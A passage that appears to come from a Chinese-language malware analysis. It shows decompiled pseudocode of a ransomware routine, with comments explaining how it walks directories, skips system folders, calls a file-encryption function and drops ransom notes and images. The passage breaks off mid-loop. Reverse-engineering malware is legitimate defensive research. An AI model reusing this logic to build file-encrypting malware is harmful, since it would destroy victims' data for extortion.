 result = FindFirstFileW(&FileName, &FindFileData);// 根据文件名查找文件。该函数到一个文件夹(包括子文件夹)去搜索指定文件
v3 = result;
v6 = result;
if ( result != (HANDLE)INVALID_HANDLE_VALUE )
{
do
{
if ( FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY )// 如果文件的属性是文件夹（目录），便执行
{
if ( wcscmp((const unsigned __int16 *)&unk_42230C, FindFileData.cFileName)// 拿文件名和.进行比较
&& wcscmp(L"..", FindFileData.cFileName) )// 拿文件名与..比较
// 如果同时满足，便执行
{
wcscpy_s(&FileName, 0x1000u, Src_pan);
if ( wcslen(Src_pan) > 3 ) // 如果穿件来的盘符参数大于3，便拼接成<c>: \\
wcscat_s(&FileName, 0x1000u, L"\\");
wcscat_s(&FileName, 0x1000u, FindFileData.cFileName);// 在拼接文件名，拼接成路径
if ( wcscmp(&pszPath, &FileName) && wcscmp(&word_43AA48, &FileName) )// 如果当文件名与c:\windows;c:\program files同时都不相同时，便执行
// 排除这两个目录
{
if ( wcscmp(&word_43AC50, &FileName) )// 如果文件名与program data也不相同时，便执行
{
file_encode_401920(&FileName, a2_1);
wcscpy_s(&Dst, 0x1000u, &FileName);// 获取最底层文件路径
w_show_png_txt_410150(&Dst, 0); // 写入勒索文件和图片，这里传的参数为0，不会弹窗显示
}
}
}
}
else if ( a2_1 == 1 ) // 如果文件不是文件夹时，便执行
排除这三个目录